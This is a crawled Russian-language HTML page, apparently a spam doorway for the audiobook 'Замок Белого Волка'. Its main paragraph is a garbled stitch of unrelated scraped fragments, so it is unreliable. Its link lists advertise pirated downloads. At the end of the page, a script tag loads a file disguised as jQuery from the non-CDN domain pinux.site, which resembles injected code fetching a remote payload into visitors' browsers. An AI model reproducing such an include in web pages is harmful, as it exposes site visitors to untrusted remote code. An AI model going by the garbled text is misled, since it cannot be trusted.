

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahkaequush.jnpopgen.org/cw99zz-audioknigi-zamok-belogo-volka.html
body_size: 2474
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Аудиокниги замок белого волка - ahkaequush.jnpopgen.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahkaequush.jnpopgen.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Аудиокниги замок белого волка</h2>
                            </header>
                            <p>Андрей Белянин - Замок Белого Волка  Мне надоело выбрасывать дохлую нечисть со своего. У нас вы можете скачать аудиокниги бесплатно через торрент! cкачать аудиокнигу. Она – прекрасная гетера, чье имя прославлено далеко за пределами Афин; у ее ног толпы. Сбежав от оборотня, решившего заполучить меня в свой гарем, я надеялась, что избавилась. Страниц (102): 1 2 3 4 5 6 7 8 9 10 11. 102; Фирсов Алексей Сергеевич: Путь дракона 229k Оценка:10.00 5 Фэнтези. Помоги цветочку вырасти: кликни на лепесток твоей любимой социальной сети и присоединяйся. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="cw99zz-skachat-klyuch-dlya-stalker-clear-sky.html">Скачать ключ для stalker clear sky</a></li>
                                <li><a href="cw99zz-saratov-kniga-rekordov-ginnesa.html">Саратов книга рекордов гиннеса</a></li>
                                <li><a href="cw99zz-skachat-vse-pesni-russkiy-razmer-odnim-faylom.html">Скачать все песни русский размер одним файлом</a></li>
                                <li><a href="cw99zz-kak-raskrutit-restoran-skachat-besplatno-fb2.html">Как раскрутить ресторан скачать бесплатно fb2</a></li>
                                <li><a href="cw99zz-obrazec-zapolneniya-iskovogo-zayavleniya-v-sud.html">Образец заполнения искового заявления в суд</a></li>
                                <li><a href="cw99zz-ustanovka-windows-zver-s-fleshki.html">Установка windows zver с флешки</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Андрей Белянин - Замок Белого Волка</li>
<li>a-booka - скачать аудиокниги через торрент, скачать.</li>
<li>Аудиокниги Ефремов Иван - Таис Афинская - скачать.</li>
<li>Ева Никольская, Сбежавшая невеста – скачать</li>
<li>Журнал Самиздат : Роман.</li>
<li>Григорий Остер. Задачник по математике. Ненаглядное.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-blestyaschie-au-au-skachat-besplatno-mp3.html">Блестящие ау ау скачать бесплатно mp3</a></li>
                                            <li><a href="cw99zz-klipy-modo-skachat-besplatno.html">Клипы модо скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-reyman-2-igry.html">Рейман 2 игры</a></li>
                                            <li><a href="cw99zz-antenna-slovarnoe-slovo.html">Антенна словарное слово</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-usilitel-dlya-pezoizluchatelya-shema.html">Усилитель для пьезоизлучателя схема</a></li>
                                            <li><a href="cw99zz-lorak-i-leps-zerkala-minus.html">Лорак и лепс зеркала минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-skachat-v-znachit-vendetta.html">Скачать в значит вендетта</a></li>
                                            <li><a href="cw99zz-shema-montazha-otlivov.html">Схема монтажа отливов</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
